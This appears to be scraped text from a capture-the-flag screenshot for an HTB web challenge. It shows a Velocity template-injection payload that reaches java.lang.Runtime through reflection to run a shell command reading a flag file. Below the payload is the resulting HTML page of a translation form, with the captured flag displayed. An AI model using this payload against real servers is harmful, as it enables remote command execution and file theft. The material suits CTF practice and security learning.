 13
14 text=
#set($engine="string")#set($run=$engine.getClass().forName("java.lang.Runtime"))#set($runtime=
$run.getRuntime())#set($proc=$runtime.exec("cat
../flag4f34ea2a19.txt"))#set($null=$proc.waitFor())#set($istr=$proc.getInputStream())#set($chr
=$engine.getClass().forName("java.lang.Character"))#set($output="")#set($string=$engine.getCla
ss().forName("java.lang.String"))#foreach($i in
[1..$istr.available()])#set($output=$output.concat($string.valueOf($chr.toChars($istr.read()))
))#end$output
</title>
12 <link rel="stylesheet" href="/css/style.css">
13 </head>
14 <body>
15 <form class="fire-form" action="" method="post">
16 <span class="fire-form-text">
Enter text to translate english to voxalith!
</span>
<br>
<br>
17 <input class="fire-form-input" type="text" name="text" value="">
18 <input class="fire-form-button" type="submit" value="Submit →">
19 </form>
20 <h2 class="fire">
HTB{f13ry_t3mpl4t35_fr0m_th3_d3pth5!!}
</h2>
21 </body>
22 </html>
23